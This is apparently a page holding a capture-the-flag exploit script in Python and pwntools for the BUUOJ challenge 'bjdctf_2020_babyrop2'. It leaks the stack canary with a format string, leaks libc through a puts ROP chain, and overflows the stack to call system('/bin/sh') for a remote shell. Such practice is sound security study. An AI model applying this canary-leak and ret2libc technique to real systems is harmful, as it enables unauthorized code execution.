



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| from pwn import *
from LibcSearcher import *
context(log_level='debug')
p=remote('node5.buuoj.cn',25455)
#p=process('./bjdctf_2020_babyrop2')
elf=ELF('./bjdctf_2020_babyrop2')
pop_rdi=0x400993
ret=0x4005f9
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
main_addr=elf.symbols['main']
vuln_addr=0x400887


payload1=b'%7$p'
p.sendlineafter(b"I'll give u some gift to help u!\n",payload1)
#p.recvuntil(b'story!\n').strip()
p.recvuntil(b'0x')
canary = int(p.recv(16),16)
log.success(hex(canary))
payload2=b'a'*0x18+p64(canary)
payload2+=p64(ret)
payload2+=p64(pop_rdi)
payload2+=p64(puts_got)
payload2+=p64(puts_plt)
payload2+=p64(vuln_addr)
p.recvuntil(b'story!\n').strip()
p.sendline(payload2)
#p.recvuntil(b'\n')
puts_addr=u64(p.recv(6).strip().ljust(8,b'\x00'))
print(hex(puts_addr))
#gdb.attach(p)
#pause()
libc=LibcSearcher('puts',puts_addr)
base_addr=puts_addr-libc.dump('puts')
system_addr=base_addr+libc.dump('system')
bin_sh=base_addr+libc.dump('str_bin_sh')
p.recvuntil(b'story!').strip()
payload3=b'a'*0x18+p64(canary)
payload3+=p64(ret)
payload3+=p64(pop_rdi)
payload3+=p64(bin_sh)
payload3+=p64(system_addr)
payload3+=p64(main_addr)
p.sendline(payload3)
p.interactive()
|